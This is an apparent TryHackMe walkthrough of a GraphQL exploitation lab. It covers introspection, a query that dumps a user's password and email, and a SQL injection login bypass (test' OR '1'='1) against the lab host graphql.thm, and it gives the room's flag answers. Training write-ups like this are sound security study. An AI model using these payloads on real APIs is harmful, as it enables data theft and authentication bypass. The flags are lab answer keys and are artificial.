GraphQL Exploitation Guide - TryHackMe Walkthrough
GraphQL Exploitation Guide
“A comprehensive walkthrough of GraphQL vulnerabilities and exploitation techniques.”
Introduction
This guide provides detailed solutions and methodologies for the GraphQL Exploitation room. While it focuses on the answers, it also explains the reasoning and techniques used to reach them. This is my first technical write-up, so I appreciate your understanding of any imperfections.
Understanding GraphQL
What is GraphQL?
GraphQL is a query language for APIs that provides a more efficient, powerful, and flexible alternative to REST. It allows clients to request exactly the data they need, nothing more and nothing less.
Key Concepts
- Queries: Used to fetch data
- Mutations: Used to modify data
- Schema: Defines the API’s capabilities
- Types: Define the structure of data
GraphQL Introspection
GraphQL introspection is a powerful feature that enables clients to query the API’s schema. This capability allows developers to explore an API’s structure and capabilities without external documentation.

Task 1: Identifying Missing Query
To find the missing query after User and XXXX, follow these steps:
- Capture the login request using Burp Suite
- Send the request to the Repeater
- Modify the query to include introspection:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60
{ "query": "query IntrospectionQuery { __schema { queryType { name } mutationType { name } subscriptionType { name } types { ...FullType } directives { name description args { ...InputValue } locations } } } fragment FullType on __Type { kind name description fields(includeDeprecated: true) { name description args { ...InputValue } type { ...TypeRef } isDeprecated deprecationReason } inputFields { ...InputValue } interfaces { ...TypeRef } enumValues(includeDeprecated: true) { name description isDeprecated deprecationReason } possibleTypes { ...TypeRef } } fragment InputValue on __InputValue { name description type { ...TypeRef } defaultValue } fragment TypeRef on __Type { kind name ofType { kind name ofType { kind name ofType { kind name } } } }" }
- Analyze the response using GraphQL Voyager (http://graphql-kit.com/graphql-voyager/)
- Remove the HTTPS header before visualization
Answer: POST
Task 2: User Information Disclosure
To find Bob’s email address:
- Use the captured request from Task 1
- Modify the query to:
1 2 3 4 5 6
{ "query": "\n query ($username: String!) {\n users(username: $username) {\n id\n username\n password\n email\n }\n }\n ", "variables": { "username": "bob" } }
Answer: bob@graphql.thm
GraphQL SQL Injection
Navigate to http://graphql.thm/labs/lab2/ and follow these steps:
- Capture the login request with test credentials
- Modify the username parameter to test for SQL injection
- Use the payload:
test' OR '1'='1 - Analyze the response to find the flag
Answer: GRAPHQL{sQl_1Nj3cti0n}
Conclusion
This room demonstrates several critical GraphQL security concepts:
- Schema introspection and information disclosure
- SQL injection in GraphQL queries
- API endpoint enumeration
- Data structure analysis
Remember: Understanding the underlying technology is crucial for effective security testing and exploitation.
“The best way to secure a system is to understand how it can be broken.”